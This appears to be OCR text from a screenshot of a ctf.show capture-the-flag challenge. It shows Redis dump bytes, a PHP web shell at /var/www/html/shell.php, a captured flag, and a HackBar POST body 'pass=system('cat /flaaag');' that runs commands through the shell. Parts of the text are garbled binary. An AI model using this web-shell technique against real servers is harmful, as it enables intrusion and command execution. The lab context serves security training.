 REDIS0009� redis-ver∴5.0.9� redis-
bits�@�∴ctime��c�a�✓used-mem� �♩aof-
preamble���◁�◁
Warning: Use of undefined constant pass - assumed 'pass' (this
will throw an Error in a future version of PHP) in
/var/www/html/shell.php on line 5
ctfshow{78449176-3258-4647-b105-bffb992247bc}
�vh��▯Y
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://f291223e-68cd-4ad0-821b-
964c276399e0.challenge.ctf.show/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
pass=system('cat /flaaag');